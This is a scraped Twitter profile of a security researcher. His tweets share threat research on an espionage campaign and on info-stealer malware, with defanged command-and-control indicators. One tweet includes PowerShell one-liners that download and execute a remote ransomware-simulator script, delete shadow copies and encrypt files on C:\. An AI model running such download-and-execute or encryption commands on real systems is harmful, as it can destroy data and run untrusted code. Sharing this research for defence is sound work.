Nadav Lorber
@lnadav
Security Researcher & Team Leader @Morphisec | Ex. IronSource & Verint
ID: 388286510
10-10-2011 14:09:50
102 Tweet
495 Followers
202 Following


working on my new simulator: IEX (New-Object Net.WebClient).DownloadString("raw.githubusercontent.com/smgorelik/Rans…"); Invoke-ShadowDeleteSIM -Mode All -Volume 'C:\' IEX (New-Object Net.WebClient).DownloadString("raw.githubusercontent.com/smgorelik/Rans…"); Invoke-RansomSIM -Mode Encrypt -Path 'C:\'



Excited to share our latest research in which we detail a targeted Chinese espionage operation against defense institutes in Russia. The attacks, attributed to a group we call #TwistedPanda, deploy a multi-layered loader and a backdoor dubbed SPINNER. research.checkpoint.com/2022/twisted-p… 🧵>>





Introducing #SYS01 #Stealer - an advanced stealer, packed with multiple stages in Rust, Python, and PHP for evading security solutions. Similar to the recent #S1deload campaigns. Thx to Arnold Osipov for this research Read more here: blog.morphisec.com/sys01stealer-f…











![Arnold Osipov (@osipov_ar) on Twitter photo Ongoing #in2al5dp3in4er (invalid printer) loader delivering #Aurora stealer from a #MidJourney themed website.
Still #FUD on VirusTotal - 0 detections!
C2: 94.142.138[.]218:4561
Fake websites:
midj0urney[.]org
get.mid-journey[.]org/?gclid
More info - blog.morphisec.com/in2al5d-p3in4er Ongoing #in2al5dp3in4er (invalid printer) loader delivering #Aurora stealer from a #MidJourney themed website.
Still #FUD on VirusTotal - 0 detections!
C2: 94.142.138[.]218:4561
Fake websites:
midj0urney[.]org
get.mid-journey[.]org/?gclid
More info - blog.morphisec.com/in2al5d-p3in4er](https://pbs.twimg.com/media/FuK6208XwAAH3lz.jpg)